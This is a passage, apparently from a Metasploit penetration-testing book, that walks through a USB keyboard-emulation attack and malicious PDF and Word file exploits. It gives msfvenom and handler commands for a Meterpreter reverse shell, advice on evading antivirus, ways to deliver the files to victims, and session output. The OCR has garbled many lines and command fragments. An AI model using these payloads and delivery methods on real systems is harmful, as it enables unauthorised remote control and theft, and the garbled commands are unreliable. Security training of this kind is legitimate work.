

Next, we need to write the program to the board by pressing the -> icon:


Our Arduino is now ready to be plugged into the victim's system. The good news is that it emulates a keyboard. Therefore, you do not have to worry about detection; however, the payload needs to be obfuscated well enough that it evades AV detection.

Plug in the device like so:



As soon as we plug in the device, within a few milliseconds, our payload is downloaded, executes on the target system, and provides us with the following information:

```
F*1 Started reverse TCP handler on 192.168.10.107:5555
\mathbb{F} Starting the payload handler...
F^* Sending stage (1188911 bytes) to 192.168.10.105
[*] Meterpreter session 3 opened (192.168.10.107:5555 -> 192.168.10.105:12668
) at 2016 - 07 - 05 15:51:14 +0530
meterpreter > sysinfo
Computer : DESKTOP-PESQ21S
0S
               : Windows 10 (Build 10586).
Architecture : x64
System Language : en US
          : WORKGROUP
Domain
Logged On Users : 2
Meterpreter : x64/win64
meterpreter >
```
Let's have a look at how we generated the payload:

root@mm:-# msfvenom -p windows/x64/meterpreter/reverse tcp LH0ST=192.168.10.107 LPORT=5555 -f exe > /var/www/html/pay2.exe No platform was selected, choosing Msf::Module::Platform::Windows from the paylo lad No Arch selected, selecting Arch: x86 64 from the payload No encoder or badchars specified, outputting raw payload Payload size: 510 bytes root@mm -# service apache2 start  $root$ amm  $-#$ 

We can see we created a simple x64 Meterpreter payload for Windows, which will connect back to port <sup>5555</sup>. We saved the executable directly to the Apache folder, and initiated Apache as shown in the preceding screenshot. Next, we merely started an exploit handler that will listen for an incoming connection on port <sup>5555</sup>, as follows:

```
msf exploit(handler) > back
msf > use exploit/multi/handler
tcp exploit(handler) > set payload windows/x64/meterpreter/reverse_t
msf exploit(handler) > set LPORT 5555
msf exploit(handler) > set LH0ST 192.168.10.107
msf exploit(handler) > exploit
F^* Started reverse TCP handler on 192.168.10.107:5555
[*] Starting the payload handler...
```
We saw a very new attack here. Using a cheap microcontroller, we were able to gain access to a Windows 10 system. Arduino is fun to play with, and I would recommend further reading on Arduino, USB Rubber Ducky, Teensy, and Kali NetHunter. Kali NetHunter can emulate the same attack using any Android phone.



*For more on Teensy, go to <https://www.pjrc.com/teensy/>.*

*For more on USB Rubber Ducky, go to <http://hakshop.myshopify.com/products/usb-rubber-ducky-deluxe>.*

## **File format-based exploitation**

We will be covering various attacks on the victim using malicious files in this section. Whenever these malicious files run, Meterpreter or shell access is provided to the target system. In the next section, we will cover exploitation using malicious documents and PDF files.

### **PDF-based exploits**

PDF file format-based exploits are those that trigger vulnerabilities in various PDF readers and parsers, which are made to execute the payload carrying PDF files, presenting the attacker with complete access to the target system in the form of a Meterpreter shell or a command shell; however, before getting into the technique, let's see what vulnerability we are targeting, and what the environment details are:





To exploit the vulnerability, we will create a PDF file and send it to the victim. When the victim tries to open our malicious PDF file, we will be able to get the Meterpreter shell or the command shell based on the payload used. Let's take a step further, and try to build the malicious PDF file:

```
msf exploit(windows/fileformat/nitro reader jsapi) > show options
```
Module options (exploit/windows/fileformat/nitro reader jsapi):



Payload options (windows/meterpreter/reverse\_tcp):



Exploit target:

Id Name .. ....

0 Automatic

We will need to set LHOST to our IP address, and the LPORT and SRVPORT of our choice. For demonstration purposes, we will choose to leave the port set default to 8080 and LPORT to <sup>4444</sup>. Let's run the module as follows:

```
msf exploit(windows/fileformat/nitro_reader_jsapi) > [+] msf.pdf stored at /root/.msf4/local/msf.pdf
[*] Using URL: http://0.0.0.0:8080
[*] Local IP: http://192.168.1.14:8080
[*] Server started.
П
```
We need to send the msf.pdf file to the victim through one of many means, such as uploading the file and sending the link to the victim, dropping the file in a USB stick, or maybe sending a compressed ZIP file format through an email; however, for demonstration purposes, we have hosted the file on our Apache server. Once the victim downloads and executes the file, they will see something similar to the following screen:



Within a fraction of a second, the overlayed window will disappear, and will result in a successful Meterpreter shell, as shown in the following screenshot:

- nitro reader jsapi Sending second stage payload  $[*] 192.168.1.13$
- [\*] http://192.168.1.14:4444 handling request from 192.168.1.13; (UUID: picxzpaa) Staging x86 payload (180825 bytes)
- [\*] Meterpreter session 1 opened (192.168.1.14:4444 -> 192.168.1.13:30243) at 2018-04-12 05:48:20 -0400
- [+] Deleted C:/Windows/Temp/avbz.hta

msf exploit(windows/fileformat/nitro reader jsapi) >

## **Word-based exploits**

Word-based exploits focus on various file formats that we can load into Microsoft Word; however, a few file formats execute malicious code, and can let the attacker gain access to the target system. We can take advantage of Wordbased vulnerabilities in the same way as we did for PDF files. Let's quickly see some basic facts related to this vulnerability:





Let's try gaining access to the vulnerable system with the use of this vulnerability. So, let's quickly launch Metasploit and create the file, as demonstrated in the following screenshot:

```
msf > use exploit/windows/fileformat/office word hta
msf exploit(windows/fileformat/office word hta) > show options
Module options (exploit/windows/fileformat/office word hta):
            Current Setting Required Description
   Name
            ............... ........ ...........
   ....
   FILENAME msf.doc
                                      The file name.
                            ves
   The local host to listen on. This must be an address on the local machine or 0.0.0.0
                            yes
   SRVPORT 8080
                                      The local port to listen on.
                            yes
                                     Negotiate SSL for incoming connections
   SSL
            false
                            no
                                      Path to a custom SSL certificate (default is randomly generated)
   SSLCert
                            no
   URIPATH default.hta
                                      The URI to use for the HTA file
                            yes
Exploit target:
   Id Name
   ä.
   0 Microsoft Office Word
```
Let's set the FILENAME and SRVHOST parameters to Report.doc and our IP address respectively, as shown in the following screenshot:

msf exploit(windows/fileformat/office word hta) > show options

Module options (exploit/windows/fileformat/office word hta):



Payload options (windows/meterpreter/reverse tcp):



Exploit target:

```
Id Name
```
 $\cdots$   $\cdots$ 

0 Microsoft Office Word

msf exploit(windows/fileformat/office\_word\_hta) > set LHOST 192.168.0.121  $LHOST$  => 192.168.0.121

The generated file is stored in the /root/.msf4/local/Report.doc path. Let's move this file to our Apache htdocs directory:

### root@kali:~# cp /root/.msf4/local/Report.doc /var/www/html/

We need to send the Report.doc file to the victim through one of many means, such as uploading the file and sending the link to the victim, dropping the file in a USB stick, or maybe sending a compressed ZIP file format through an email; however, for demonstration purposes, we have hosted the file on our Apache server. Let's download it on the victim machine as follows:

### Opening Report.doc

You have chosen to open:



Let's open this file and check whether something happens or not:

